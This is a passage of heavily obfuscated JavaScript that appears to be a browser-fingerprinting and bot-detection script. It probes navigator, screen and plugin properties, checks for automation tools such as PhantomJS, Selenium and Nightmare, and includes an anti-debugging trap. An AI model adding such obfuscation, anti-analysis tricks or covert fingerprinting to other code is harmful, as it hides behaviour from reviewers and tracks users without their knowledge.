_0x5a9b7d=0x6;continue;case'\x38':var _0x54a2fb=_0x92307[_0xf521('0x7d', '\x55\x4d\x53\x74')](_0x486a2d[_0xf521('0x4b', '\x4c\x33\x45\x50')],0x4);continue;}break;}}function _0x224730(){var _0x148d1e={'\x73\x5a\x74':function _0x15eb49(_0x38f2b5,_0x50b2fd){return _0x1b9dd8[_0xf521('0x7e', '\x38\x23\x47\x5e')](_0x38f2b5,_0x50b2fd);},'\x79\x59\x70':function _0x10a25f(_0x4d0d3b,_0x44c4c6){return _0x1b9dd8[_0xf521('0x7f', '\x33\x5b\x5d\x76')](_0x4d0d3b,_0x44c4c6);},'\x42\x53\x79':function _0x119269(_0x23bc97,_0x5c97d6){return _0x1b9dd8[_0xf521('0x80', '\x4b\x47\x38\x37')](_0x23bc97,_0x5c97d6);},'\x77\x50\x57':function _0x2de327(_0x38dd70,_0x46b9de){return _0x1b9dd8[_0xf521('0x81', '\x70\x39\x4c\x62')](_0x38dd70,_0x46b9de);},'\x49\x4a\x42':function _0x253aa5(_0x512690,_0x2b5a63){return _0x1b9dd8[_0xf521('0x82', '\x49\x38\x69\x23')](_0x512690,_0x2b5a63);}};function _0x102dfc(_0x44f95a){if(_0x148d1e[_0xf521('0x83', '\x39\x38\x40\x4d')]('',_0x148d1e[_0xf521('0x84', '\x61\x78\x65\x29')](_0x44f95a,_0x44f95a))[_0xf521('0x85', '\x53\x62\x59\x64')]!==0x1||_0x148d1e[_0xf521('0x86', '\x45\x56\x58\x39')](_0x148d1e[_0xf521('0x87', '\x61\x6d\x78\x46')](_0x44f95a,0x14),0x0)){(function(){}[_0xf521('0x88', '\x6c\x56\x5e\x65')](_0xf521('0x89', '\x55\x4d\x53\x74'))());}else{(function(){}[_0xf521('0x8a', '\x77\x21\x58\x58')](_0xf521('0x8b', '\x68\x32\x32\x58'))());}return _0x148d1e[_0xf521('0x8c', '\x21\x40\x42\x56')](_0x102dfc,++_0x44f95a);}try{return _0x1b9dd8[_0xf521('0x8d', '\x54\x52\x47\x64')](_0x102dfc,0x0);}catch(_0x524323){}};function _0xf46a3e(){if(_0x1b9dd8[_0xf521('0x8e', '\x6b\x71\x51\x26')](_0x1b9dd8[_0xf521('0x8f', '\x4a\x6d\x30\x36')](new _0x57923f[_0xf521('0x90', '\x77\x21\x58\x58')]()[_0xf521('0x91', '\x4a\x37\x40\x44')](),_0x4e3879),0x1f4)){_0x1b9dd8[_0xf521('0x92', '\x68\x32\x32\x58')](_0x224730);}}function _0x2fa955(_0x3ec1c6){var _0x537453={'\x4e\x72\x50':function _0x40fe1a(_0x4aa41c,_0x16af58){return _0x4aa41c<_0x16af58;},'\x57\x63\x66':function _0x583dee(_0x5282,_0x2b27ea){return _0x5282+_0x2b27ea;},'\x72\x7a\x44':function _0x1bb3c5(_0x2d78fa,_0x1b1dd0){return _0x2d78fa!==_0x1b1dd0;},'\x76\x64\x47':function _0xfdca28(_0x20710f){return _0x20710f();},'\x65\x67\x4b':function _0x4938dd(_0x3441e4,_0xbd9b24){return _0x3441e4(_0xbd9b24);},'\x7a\x66\x63':function _0x566805(_0x50c1f5,_0xefe40){return _0x50c1f5(_0xefe40);},'\x69\x74\x77':function _0x4cc1c9(_0x24088d,_0x1d3851){return _0x24088d===_0x1d3851;},'\x74\x43\x64':function _0x5e0e43(_0x5774a1,_0x84448a){return _0x5774a1(_0x84448a);},'\x76\x66\x71':function _0x4d5c0f(_0x5ab810,_0x658547){return _0x5ab810+_0x658547;},'\x79\x51\x72':function _0x5b10b1(_0x600a2b,_0x1cc3ae){return _0x600a2b==_0x1cc3ae;},'\x63\x62\x4c':function _0x1f759c(_0x2e357f,_0x852a4){return _0x2e357f(_0x852a4);},'\x79\x66\x5a':function _0x306286(_0xf020f8,_0x35ab09){return _0xf020f8<_0x35ab09;},'\x65\x56\x4f':function _0x6fc36e(_0x471d86,_0xd63179){return _0x471d86<_0xd63179;},'\x4c\x74\x57':function _0x4ea393(_0x456fdc,_0x4138fa){return _0x456fdc>_0x4138fa;},'\x77\x51\x46':function _0x17e395(_0x937d2a,_0x3f0505){return _0x937d2a+_0x3f0505;},'\x67\x46\x62':function _0x127146(_0x1eab72,_0x58c029){return _0x1eab72===_0x58c029;},'\x73\x50\x56':function _0xda89ce(_0x4f29a4,_0x2e2eba){return _0x4f29a4+_0x2e2eba;},'\x6c\x6a\x43':function _0x594129(_0x55ec65,_0xa654df){return _0x55ec65(_0xa654df);},'\x6f\x53\x44':function _0x153f46(_0x296815){return _0x296815();}};var _0x231f46=_0xf521('0x93', '\x30\x33\x55\x52')[_0xf521('0xf', '\x4a\x6d\x30\x36')]('\x7c'),_0x470906=0x0;while(!![]){switch(_0x231f46[_0x470906++]){case'\x30':var _0x311ca6='';continue;case'\x31':var _0x4ecb76=_0x5bdf51[_0xf521('0x94', '\x2a\x62\x6e\x33')](function(_0x8d08b5){return _0x1b9dd8[_0xf521('0x95', '\x42\x5e\x26\x49')](_0x1b9dd8[_0xf521('0x96', '\x53\x62\x59\x64')](_0x8d08b5,_0x3c4b23),_0xaedf9a)?_0x24fa90[_0x1b9dd8[_0xf521('0x97', '\x45\x56\x58\x39')](_0x8d08b5,_0x3c4b23)]:_0x2c1c92[_0x1b9dd8[_0xf521('0x98', '\x53\x6e\x75\x4f')](_0x8d08b5,_0x3c4b23)|_0xaedf9a];})[_0xf521('0x99', '\x41\x56\x4f\x50')]('');continue;case'\x32':var _0xaedf9a=0x0;continue;case'\x33':var _0x4511e7=[];continue;case'\x34':return _0x279b48[_0xf521('0x9a', '\x4c\x33\x45\x50')]();continue;case'\x35':for(var _0x24fe65=0x0;_0x537453[_0xf521('0x9b', '\x6f\x63\x6d\x25')](_0x24fe65,_0x537453[_0xf521('0x9c', '\x58\x55\x66\x4c')](_0x24fa90[_0xf521('0x9d', '\x4f\x77\x59\x55')],_0x2c1c92[_0xf521('0x9e', '\x30\x33\x55\x52')]));_0x24fe65++){_0x5bdf51[_0xf521('0x9f', '\x6a\x5d\x4f\x44')](_0x24fe65);}continue;case'\x36':var _0x279b48=new Array();continue;case'\x37':var _0x3c4b23=0x2;continue;case'\x38':var _0x2c1c92=_0x4511e7[_0xf521('0xa0', '\x35\x64\x4b\x66')](function(_0x4a0ed5){return _0x1b9dd8[_0xf521('0xa1', '\x58\x55\x66\x4c')](_0x4511e7[_0x4a0ed5],_0x3c4b23)?_0x299601[_0x4a0ed5]:'';})[_0xf521('0xa2', '\x53\x6e\x75\x4f')]('');continue;case'\x39':var _0x24fa90=_0x4511e7[_0xf521('0xa3', '\x77\x21\x58\x58')](function(_0x2dc8b6){return _0x4511e7[_0x2dc8b6]%_0x3c4b23?'':_0x299601[_0x2dc8b6];})[_0xf521('0xa4', '\x6b\x71\x51\x26')]('');continue;case'\x31\x30':for(var _0x57dc12=0x0;_0x537453[_0xf521('0xa5', '\x32\x55\x78\x73')](_0x57dc12,_0x3ec1c6[_0xf521('0x9d', '\x4f\x77\x59\x55')]);_0x57dc12++){var _0x4ffc13=_0x3ec1c6[_0x57dc12][0x0];var _0x28a4c6=_0x3ec1c6[_0x57dc12][0x2];switch(_0x3ec1c6[_0x57dc12][0x1]){case _0xf521('0xa6', '\x42\x5e\x26\x49'):try{if(_0x537453[_0xf521('0xa7', '\x6c\x56\x5e\x65')](typeof _0x537453[_0xf521('0xa8', '\x6b\x71\x51\x26')](_0x28a4c6),_0xf521('0xa9', '\x61\x78\x65\x29'))){_0x279b48[_0x279b48[_0xf521('0xaa', '\x55\x4d\x53\x74')]]=_0x537453[_0xf521('0xab', '\x35\x64\x4b\x66')](_0x4f0aea,_0x537453[_0xf521('0xac', '\x25\x58\x32\x46')](_0x4ffc13,_0xf521('0xad', '\x74\x2a\x35\x70')));}else{_0x279b48[_0x279b48[_0xf521('0xae', '\x6b\x71\x51\x26')]]=_0x537453[_0xf521('0xaf', '\x74\x2a\x35\x70')](_0x4f0aea,_0x537453[_0xf521('0xb0', '\x33\x76\x33\x53')](_0x4ffc13,_0xf521('0xb1', '\x4c\x33\x45\x50')));}}catch(_0x5d95a5){_0x279b48[_0x279b48[_0xf521('0xb2', '\x33\x39\x5b\x64')]]=_0x537453[_0xf521('0xb3', '\x4a\x37\x40\x44')](_0x4f0aea,_0x537453[_0xf521('0xb4', '\x6a\x5d\x4f\x44')](_0x4ffc13,_0xf521('0xb5', '\x26\x6e\x6a\x44')));}break;case _0xf521('0xb6', '\x30\x33\x55\x52'):try{try{_0x311ca6=_0x537453[_0xf521('0xb7', '\x49\x38\x69\x23')](_0x28a4c6);if(_0x537453[_0xf521('0xb8', '\x54\x52\x47\x64')](typeof _0x311ca6,_0xf521('0xb9', '\x41\x56\x4f\x50'))){_0x279b48[_0x279b48[_0xf521('0xba', '\x35\x64\x4b\x66')]]=_0x537453[_0xf521('0xbb', '\x77\x21\x58\x58')](_0x4f0aea,_0x4ffc13+_0xf521('0xbc', '\x38\x23\x47\x5e'));}else if(_0x311ca6===null){_0x279b48[_0x279b48[_0xf521('0xbd', '\x49\x38\x69\x23')]]=_0x537453[_0xf521('0xbe', '\x33\x39\x6e\x38')](_0x4f0aea,_0x537453[_0xf521('0xbf', '\x35\x64\x4b\x66')](_0x4ffc13,_0xf521('0xc0', '\x74\x2a\x35\x70')));}else{_0x279b48[_0x279b48[_0xf521('0xaa', '\x55\x4d\x53\x74')]]=_0x537453[_0xf521('0xc1', '\x35\x64\x4b\x66')](_0x4f0aea,_0x537453[_0xf521('0xc2', '\x34\x45\x65\x2a')](_0x537453[_0xf521('0xc3', '\x78\x49\x42\x7a')](_0x4ffc13,'\x3d'),_0x311ca6[_0xf521('0xc4', '\x41\x56\x4f\x50')]()));}}catch(_0x706dab){_0x279b48[_0x279b48[_0xf521('0xc5', '\x34\x45\x65\x2a')]]=_0x4f0aea(_0x537453[_0xf521('0xc6', '\x77\x21\x58\x58')](_0x4ffc13,_0xf521('0xc7', '\x41\x56\x4f\x50')));break;}break;}catch(_0x3ab0f7){_0x279b48[_0x279b48[_0xf521('0xc8', '\x58\x55\x66\x4c')]]=_0x537453[_0xf521('0xc9', '\x34\x45\x65\x2a')](_0x4f0aea,_0x537453[_0xf521('0xca', '\x4d\x23\x6f\x5a')](_0x537453[_0xf521('0xcb', '\x33\x5b\x5d\x76')](_0x4ffc13,'\x3d'),_0x3ab0f7));}break;case _0xf521('0xcc', '\x49\x49\x62\x63'):try{var _0x2e1dca=_0xf521('0xcd', '\x35\x64\x4b\x66')[_0xf521('0xce', '\x53\x6e\x75\x4f')]('\x7c'),_0x5b6d91=0x0;while(!![]){switch(_0x2e1dca[_0x5b6d91++]){case'\x30':try{var _0x1d269e=_0x549f87[_0xf521('0xcf', '\x77\x21\x58\x58')][_0xf521('0xd0', '\x4a\x37\x40\x44')];if(_0x537453[_0xf521('0xd1', '\x68\x32\x32\x58')](_0x1d269e,0x0)||_0x537453[_0xf521('0xd2', '\x50\x21\x78\x5e')](_0x1d269e,null)){_0x279b48[_0x279b48[_0xf521('0x85', '\x53\x62\x59\x64')]]=_0x537453[_0xf521('0xd3', '\x74\x2a\x35\x70')](_0x4f0aea,_0xf521('0xd4', '\x57\x59\x73\x32'));break;}}catch(_0x58404d){_0x279b48[_0x279b48[_0xf521('0xd5', '\x53\x6e\x75\x4f')]]=_0x537453[_0xf521('0xd6', '\x32\x55\x78\x73')](_0x4f0aea,_0xf521('0xd7', '\x4a\x37\x40\x44'));break;}continue;case'\x31':var _0xe8bab6=[];continue;case'\x32':for(var _0x4bbe59=0x0;_0x537453[_0xf521('0xd8', '\x33\x5b\x5d\x76')](_0x4bbe59,_0x549f87[_0xf521('0xd9', '\x41\x56\x4f\x50')][_0xf521('0xc5', '\x34\x45\x65\x2a')]);_0x4bbe59++){var _0x141435=_0xf521('0xda', '\x54\x52\x47\x64')[_0xf521('0x41', '\x32\x55\x78\x73')]('\x7c'),_0x286824=0x0;while(!![]){switch(_0x141435[_0x286824++]){case'\x30':if(_0x537453[_0xf521('0xdb', '\x33\x76\x33\x53')](typeof _0x549f87[_0xf521('0xdc', '\x54\x52\x47\x64')][_0x4bbe59],_0xf521('0xdd', '\x49\x38\x69\x23'))){_0x279b48[_0x279b48[_0xf521('0xde', '\x38\x23\x47\x5e')]]=_0x537453[_0xf521('0xdf', '\x33\x5b\x5d\x76')](_0x4f0aea,_0xf521('0xe0', '\x26\x6e\x6a\x44'));break;}continue;case'\x31':var _0x7120d6=_0x549f87[_0xf521('0xe1', '\x34\x45\x65\x2a')][_0x4bbe59][_0xf521('0xe2', '\x55\x4d\x53\x74')];continue;case'\x32':var _0x48b5b3=_0xf521('0xe3', '\x33\x39\x6e\x38');continue;case'\x33':if(_0x537453[_0xf521('0xe4', '\x70\x39\x4c\x62')](_0xe8bab6[_0xf521('0xe5', '\x32\x55\x78\x73')](_0x48b5b3),0x0)){_0xe8bab6[_0xf521('0xe6', '\x57\x59\x73\x32')](_0x48b5b3);}continue;case'\x34':if(typeof _0x7120d6===_0xf521('0xe7', '\x77\x21\x58\x58')){_0x48b5b3=_0xf521('0xe8', '\x32\x55\x78\x73');}else if(_0x537453[_0xf521('0xe9', '\x53\x6e\x75\x4f')](_0x7120d6[_0xf521('0xea', '\x61\x6d\x78\x46')]('\x2e')[_0xf521('0x85', '\x53\x62\x59\x64')],0x1)){_0x48b5b3=_0x7120d6[_0xf521('0xeb', '\x39\x46\x52\x43')]('\x2e')[_0xf521('0xec', '\x74\x2a\x35\x70')]();}continue;}break;}}continue;case'\x33':try{_0x4bbe59=_0xe8bab6[_0xf521('0xed', '\x30\x33\x55\x52')]('\x69');}catch(_0x5d887c){_0x279b48[_0x279b48[_0xf521('0x33', '\x4b\x47\x38\x37')]]=_0x537453[_0xf521('0xee', '\x4c\x33\x45\x50')](_0x4f0aea,_0xf521('0xef', '\x54\x52\x47\x64'));break;}continue;case'\x34':for(var _0x4bbe59=0x0;_0x537453[_0xf521('0xf0', '\x33\x39\x5b\x64')](_0x4bbe59,_0xe8bab6[_0xf521('0x9e', '\x30\x33\x55\x52')]);_0x4bbe59++){_0x279b48[_0x279b48[_0xf521('0xf1', '\x2a\x62\x6e\x33')]]=_0x537453[_0xf521('0xf2', '\x4a\x6d\x30\x36')](_0x4f0aea,_0x537453[_0xf521('0xf3', '\x4a\x6d\x30\x36')](_0xf521('0xf4', '\x25\x58\x32\x46'),_0xe8bab6[_0x4bbe59]));}continue;}break;}}catch(_0x47f856){_0x279b48[_0x279b48[_0xf521('0xae', '\x6b\x71\x51\x26')]]=_0x537453[_0xf521('0xf5', '\x41\x56\x4f\x50')](_0x4f0aea,_0x537453[_0xf521('0xf6', '\x6b\x71\x51\x26')](_0xf521('0xf7', '\x4a\x37\x40\x44'),_0x47f856));}break;case _0xf521('0xf8', '\x6b\x71\x51\x26'):if(_0x537453[_0xf521('0xf9', '\x58\x55\x66\x4c')](_0x4ffc13,_0xf521('0xfa', '\x34\x45\x65\x2a'))){try{var _0x237e48='';var _0x2a382a=navigator[_0xf521('0xfb', '\x25\x58\x32\x46')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xf521('0xfc', '\x26\x6e\x6a\x44')](_0x2a382a)){_0x237e48=_0xf521('0xfd', '\x6f\x21\x58\x25');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xf521('0xfe', '\x54\x52\x47\x64')](_0x2a382a)){_0x237e48=_0xf521('0xff', '\x61\x6d\x78\x46');}else{_0x237e48=_0xf521('0x100', '\x70\x39\x4c\x62');}_0x279b48[_0x279b48[_0xf521('0x39', '\x6f\x63\x6d\x25')]]=_0x4f0aea(_0x537453[_0xf521('0x101', '\x39\x46\x52\x43')](_0x537453[_0xf521('0x102', '\x6f\x21\x58\x25')](_0x4ffc13,'\x3d'),_0x237e48));}catch(_0x42787a){_0x279b48[_0x279b48[_0xf521('0x103', '\x41\x56\x4f\x50')]]=_0x537453[_0xf521('0x104', '\x6f\x47\x65\x36')](_0x4f0aea,_0x537453[_0xf521('0x105', '\x4a\x37\x40\x44')](_0x537453[_0xf521('0x106', '\x57\x59\x73\x32')](_0x4ffc13,_0xf521('0x107', '\x58\x55\x66\x4c')),_0x42787a[_0xf521('0x108', '\x61\x6d\x78\x46')]()));}}break;}_0x537453[_0xf521('0x109', '\x49\x38\x69\x23')](_0xf46a3e);}continue;case'\x31\x31':var _0x299601=_0xf521('0x10a', '\x41\x56\x4f\x50');continue;case'\x31\x32':var _0x5bdf51=[];continue;case'\x31\x33':for(var _0xee8a74=0x0;_0x537453[_0xf521('0x10b', '\x29\x5e\x51\x46')](_0xee8a74,_0x299601[_0xf521('0x10c', '\x57\x59\x73\x32')]);_0xee8a74++){_0x4511e7[_0xf521('0x10d', '\x35\x64\x4b\x66')](_0xee8a74);}continue;}break;}}var _0x63ade4=[[_0xf521('0x10e', '\x2a\x62\x6e\x33'),_0xf521('0x10f', '\x55\x4d\x53\x74'),function(){return navigator;}],[_0xf521('0x110', '\x6f\x47\x65\x36'),_0xf521('0x111', '\x53\x62\x59\x64'),function(){return navigator[_0xf521('0x112', '\x35\x30\x4e\x61')];}],[_0xf521('0x113', '\x26\x6e\x6a\x44'),_0xf521('0x114', '\x6b\x71\x51\x26'),function(){return navigator[_0xf521('0x115', '\x54\x52\x47\x64')];}],[_0xf521('0x116', '\x2a\x62\x6e\x33'),_0xf521('0x114', '\x6b\x71\x51\x26'),function(){return _0x1b9dd8[_0xf521('0x117', '\x29\x5e\x51\x46')](navigator[_0xf521('0x118', '\x49\x38\x69\x23')][_0xf521('0x33', '\x4b\x47\x38\x37')],0x0);}],[_0xf521('0x119', '\x35\x64\x4b\x66'),_0xf521('0x11a', '\x70\x39\x4c\x62'),function(){return navigator[_0xf521('0x11b', '\x55\x4d\x53\x74')];}],[_0xf521('0x11c', '\x54\x52\x47\x64'),_0xf521('0x11d', '\x29\x5e\x51\x46'),function(){return navigator[_0xf521('0x11e', '\x4c\x33\x45\x50')];}],[_0xf521('0x11f', '\x25\x58\x32\x46'),_0xf521('0x120', '\x34\x45\x65\x2a'),function(){}],[_0xf521('0x121', '\x2a\x62\x6e\x33'),_0xf521('0x122', '\x58\x55\x66\x4c'),function(){var _0x41e528=ActiveXObject;return _0x41e528;}],[_0xf521('0x123', '\x6f\x63\x6d\x25'),_0xf521('0x124', '\x4a\x37\x40\x44'),function(){var _0x3cf6e6=webkitURL;return _0x3cf6e6;}],[_0xf521('0x125', '\x49\x49\x62\x63'),_0xf521('0x126', '\x2a\x62\x6e\x33'),function(){var _0x3a99c8=_phantom;return _0x3a99c8;}],[_0xf521('0x127', '\x6c\x56\x5e\x65'),_0xf521('0x128', '\x32\x55\x78\x73'),function(){var _0x2de3e1=callPhantom;return _0x2de3e1;}],[_0xf521('0x129', '\x4d\x23\x6f\x5a'),_0xf521('0x12a', '\x78\x49\x42\x7a'),function(){var _0x5d375e=chrome;return _0x5d375e;}],[_0xf521('0x12b', '\x49\x49\x62\x63'),_0xf521('0x12c', '\x39\x38\x40\x4d'),function(){var _0x26f2f9=yandex;return _0x26f2f9;}],[_0xf521('0x12d', '\x6c\x56\x5e\x65'),_0xf521('0x12e', '\x49\x49\x62\x63'),function(){var _0x4033ff=opera;return _0x4033ff;}],[_0xf521('0x12f', '\x33\x5b\x5d\x76'),_0xf521('0x130', '\x6f\x21\x58\x25'),function(){var _0x398127=opr;return _0x398127;}],[_0xf521('0x131', '\x29\x5e\x51\x46'),_0xf521('0x132', '\x6a\x5d\x4f\x44'),function(){var _0x25c875=safari;return _0x25c875;}],[_0xf521('0x133', '\x49\x38\x69\x23'),_0xf521('0x134', '\x49\x38\x69\x23'),function(){var _0x399233=awesomium;return _0x399233;}],[_0xf521('0x135', '\x33\x5b\x5d\x76'),_0xf521('0x136', '\x29\x5e\x51\x46'),function(){var _0x97200d=puffinDevice;return _0x97200d;}],[_0xf521('0x137', '\x6b\x71\x51\x26'),_0xf521('0x132', '\x6a\x5d\x4f\x44'),function(){var _0x3882db=__nightmare;return _0x3882db;}],[_0xf521('0x138', '\x33\x76\x33\x53'),_0xf521('0x139', '\x77\x21\x58\x58'),function(){var _0x3b07ed=domAutomation;return _0x3b07ed;}],[_0xf521('0x13a', '\x42\x5e\x26\x49'),_0xf521('0x139', '\x77\x21\x58\x58'),function(){var _0x2ce2ec=domAutomationController;return _0x2ce2ec;}],[_0xf521('0x13b', '\x38\x23\x47\x5e'),_0xf521('0x13c', '\x70\x39\x4c\x62'),function(){var _0x3fde4e=_Selenium_IDE_Recorder;return _0x3fde4e;}],[_0xf521('0x13d', '\x39\x46\x52\x43'),_0xf521('0x139', '\x77\x21\x58\x58'),function(){return document[_0xf521('0x13e', '\x53\x6e\x75\x4f')];}],[_0xf521('0x13f', '\x45\x56\x58\x39'),_0xf521('0x140', '\x4b\x47\x38\x37'),function(){return document[_0xf521('0x141', '\x53\x6e\x75\x4f')];}],[_0xf521('0x142', '\x58\x55\x66\x4c'),_0xf521('0x139', '\x77\x21\x58\x58'),function(){return process[_0xf521('0x143', '\x39\x38\x40\x4d')];}],[_0xf521('0x144', '\x26\x6e\x6a\x44'),_0xf521('0x145', '\x4d\x23\x6f\x5a'),function(){return global[_0xf521('0x146', '\x34\x45\x65\x2a')];}],[_0xf521('0x147', '\x4d\x23\x6f\x5a'),_0xf521('0x140', '\x4b\x47\x38\x37'),function(){return global[_0xf521('0x148', '\x4f\x77\x59\x55')];}],[_0xf521('0x149', '\x6c\x56\x5e\x65'),_0xf521('0x14a', '\x61\x6d\x78\x46'),function(){return WebAssembly;}],[_0xf521('0x14b', '\x34\x45\x65\x2a'),_0xf521('0x14c', '\x53\x62\x59\x64'),function(){return require('\x66\x73');}],[_0xf521('0x14d', '\x39\x46\x52\x43'),_0xf521('0x11d', '\x29\x5e\x51\x46'),function(){return _0x1b9dd8[_0xf521('0x14e', '\x77\x21\x58\x58')](globalThis,global);}],[_0xf521('0x14f', '\x61\x78\x65\x29'),_0xf521('0x150', '\x33\x39\x6e\x38'),function(){return window[_0xf521('0x108', '\x61\x6d\x78\x46')]();}],[_0xf521('0x151', '\x33\x5b\x5d\x76'),_0xf521('0xa6', '\x42\x5e\x26\x49'),function(){return navigator[_0xf521('0x152', '\x53\x62\x59\x64')];}],[_0xf521('0x153', '\x77\x21\x58\x58'),_0xf521('0x154', '\x68\x32\x32\x58'),function(){return navigator[_0xf521('0x155', '\x33\x76\x33\x53')];}],[_0xf521('0x156', '\x78\x49\x42\x7a'),_0xf521('0x157', '\x25\x58\x32\x46'),function(){return navigator[_0xf521('0x158', '\x30\x33\x55\x52')];}],[_0xf521('0x159', '\x72\x37\x21\x6a'),_0xf521('0x15a', '\x33\x5b\x5d\x76'),function(){return _0x1b9dd8[_0xf521('0x15b', '\x33\x39\x5b\x64')](navigator[_0xf521('0x15c', '\x34\x45\x65\x2a')],'\x43');}],[_0xf521('0x15d', '\x2a\x62\x6e\x33'),_0xf521('0x15e', '\x49\x49\x62\x63'),function(){window[_0xf521('0x15f', '\x53\x6e\x75\x4f')]=Object[_0xf521('0x160', '\x50\x21\x78\x5e')](window);return window[_0xf521('0x161', '\x61\x78\x65\x29')][_0xf521('0x162', '\x39\x46\x52\x43')];}],[_0xf521('0x163', '\x4f\x77\x59\x55'),_0xf521('0x164', '\x53\x6e\x75\x4f'),function(){return _0x1b9dd8[_0xf521('0x165', '\x26\x6e\x6a\x44')](window[_0xf521('0x166', '\x42\x5e\x26\x49')],0x0);}],[_0xf521('0x167', '\x50\x21\x78\x5e'),_0xf521('0x168', '\x49\x38\x69\x23'),function(){return _0x1b9dd8[_0xf521('0x169', '\x45\x56\x58\x39')](window[_0xf521('0x16a', '\x33\x39\x6e\x38')],0x0);}],[_0xf521('0x16b', '\x49\x49\x62\x63'),_0xf521('0x157', '\x25\x58\x32\x46'),function(){return window[_0xf521('0x16c', '\x4f\x77\x59\x55')];}],[_0xf521('0x16d', '\x57\x59\x73\x32'),_0xf521('0xb6', '\x30\x33\x55\x52'),function(){return window[_0xf521('0x16e', '\x4f\x77\x59\x55')][_0xf521('0x16f', '\x45\x56\x58\x39')]();}],[_0xf521('0x170', '\x61\x78\x65\x29'),_0xf521('0x171', '\x35\x64\x4b\x66'),function(){return _0x1b9dd8[_0xf521('0x172', '\x21\x40\x42\x56')](Boolean,_0x1b9dd8[_0xf521('0x173', '\x39\x46\x52\x43')](typeof process,_0xf521('0x174', '\x78\x49\x42\x7a'))&&process[_0xf521('0x175', '\x50\x21\x78\x5e')]&&process[_0xf521('0x176', '\x34\x45\x65\x2a')][_0xf521('0x177', '\x21\x40\x42\x56')]);}],[_0xf521('0x178', '\x34\x45\x65\x2a'),_0xf521('0x179', '\x4a\x6d\x30\x36'),function(){return document[_0xf521('0x17a', '\x74\x2a\x35\x70')];}],[_0xf521('0x17b', '\x6d\x48\x68\x30'),_0xf521('0x17c', '\x6f\x47\x65\x36'),function(){return eval[_0xf521('0x17d', '\x32\x55\x78\x73')]()[_0xf521('0xaa', '\x55\x4d\x53\x74')];}],[_0xf521('0x17e', '\x68\x32\x32\x58'),_0xf521('0x17f', '\x72\x37\x21\x6a'),function(){return navigator[_0xf521('0x180', '\x55\x4d\x53\x74')][_0xf521('0x181', '\x39\x38\x40\x4d')];}],[_0xf521('0xfa', '\x34\x45\x65\x2a'),_0xf521('0x182', '\x34\x45\x65\x2a'),function(){return deviceType;}],[_0xf521('0x183', '\x35\x30\x4e\x61'),_0xf521('0x184', '\x68\x32\x32\x58'),function(){return screen[_0xf521('0x185', '\x33\x39\x5b\x64')];}],[_0xf521('0x186', '\x50\x21\x78\x5e'),_0xf521('0x187', '\x26\x6e\x6a\x44'),function(){return screen[_0xf521('0x188', '\x34\x45\x65\x2a')];}],[_0xf521('0x189', '\x38\x23\x47\x5e'),_0xf521('0x18a', '\x4c\x33\x45\x50'),function(){var _0x566c14=eoapi;return _0x566c14;}],[_0xf521('0x18b', '\x35\x64\x4b\x66'),_0xf521('0x18c', '\x35\x30\x4e\x61'),function(){var _0x22646e=eoapi_VerifyThis;return _0x22646e;}],[_0xf521('0x18d', '\x68\x32\x32\x58'),_0xf521('0x18e', '\x6d\x48\x68\x30'),function(){var _0x1c0116=eoapi_extInvoke;return _0x1c0116;}],[_0xf521('0x18f', '\x32\x55\x78\x73'),_0xf521('0x190', '\x53\x6e\x75\x4f'),function(){var _0x46b493=eoWebBrowserDispatcher;return _0x46b493;}],[_0xf521('0x191', '\x2a\x62\x6e\x33'),_0xf521('0x192', '\x41\x56\x4f\x50'),function(){return window[_0xf521('0x193', '\x55\x4d\x53\x74')];}],[_0xf521('0x194', '\x29\x5e\x51\x46'),_0xf521('0x195', '\x6a\x5d\x4f\x44'),function(){return _0x1b9dd8[_0xf521('0x196', '\x53\x62\x59\x64')](navigator[_0xf521('0x197', '\x49\x38\x69\x23')][_0xf521('0x49', '\x25\x58\x32\x46')],0x2);}],[_0xf521('0x198', '\x4a\x6d\x30\x36'),_0xf521('0x199', '\x21\x40\x42\x56'),function(){return navigator[_0xf521('0x19a', '\x25\x58\x32\x46')][_0xf521('0xd0', '\x4a\x37\x40\x44')]==0x2;}],[_0xf521('0x19b', '\x35\x64\x4b\x66'),_0xf521('0x12c', '\x39\x38\x40\x4d'),function(){return window[_0xf521('0x19c', '\x26\x6e\x6a\x44')];}],[_0xf521('0x19d', '\x54\x52\x47\x64'),_0xf521('0x187', '\x26\x6e\x6a\x44'),function(){return navigator[_0xf521('0x19e', '\x54\x52\x47\x64')][_0xf521('0x19f', '\x4f\x77\x59\x55')][0x0][_0xf521('0x1a0', '\x53\x6e\x75\x4f')];}],[_0xf521('0x1a1', '\x33\x76\x33\x53'),_0xf521('0x111', '\x53\x62\x59\x64'),function(){return navigator[_0xf521('0x1a2', '\x49\x49\x62\x63')][_0xf521('0x1a3', '\x53\x6e\x75\x4f')][0x1][_0xf521('0x1a4', '\x2a\x62\x6e\x33')];}],[_0xf521('0x1a5', '\x29\x5e\x51\x46'),_0xf521('0x164', '\x53\x6e\x75\x4f'),function(){return navigator[_0xf521('0x1a6', '\x6c\x56\x5e\x65')][_0xf521('0x1a7', '\x39\x38\x40\x4d')][0x2][_0xf521('0x1a8', '\x70\x39\x4c\x62')];}],[_0xf521('0x1a9', '\x6c\x56\x5e\x65'),_0xf521('0x1aa', '\x6f\x47\x65\x36'),function(){return navigator[_0xf521('0x1ab', '\x30\x33\x55\x52')][_0xf521('0x1ac', '\x42\x5e\x26\x49')];}],[_0xf521('0x1ad', '\x25\x58\x32\x46'),_0xf521('0x1ae', '\x33\x39\x5b\x64'),function(){return navigator[_0xf521('0x1af', '\x61\x6d\x78\x46')];}],[_0xf521('0x1b0', '\x6f\x21\x58\x25'),_0xf521('0x1b1', '\x61\x6d\x78\x46'),function(){return navigator[_0xf521('0x1b2', '\x58\x55\x66\x4c')][_0xf521('0x1b3', '\x32\x55\x78\x73')];}],[_0xf521('0x1b4', '\x4b\x47\x38\x37'),_0xf521('0x187', '\x26\x6e\x6a\x44'),function(){return navigator[_0xf521('0x1b5', '\x4c\x33\x45\x50')][_0xf521('0x1b6', '\x30\x33\x55\x52')];}]];try{if(_0x257512){try{_0xd8161e[_0xf521('0x1b7', '\x35\x64\x4b\x66')]=_0x1b9dd8[_0xf521('0x1b8', '\x35\x30\x4e\x61')](_0x2d9077,_0x257512);}catch(_0xcac3df){}}if(!_0x57923f[_0xf521('0x1b9', '\x6c\x56\x5e\x65')])_0x57923f[_0xf521('0x1ba', '\x38\x23\x47\x5e')]=_0x32f3cb;_0x1b9dd8[_0xf521('0x1bb', '\x6f\x21\x58\x25')](_0xf46a3e);var _0x205d1e=_0xf521('0x1bc', 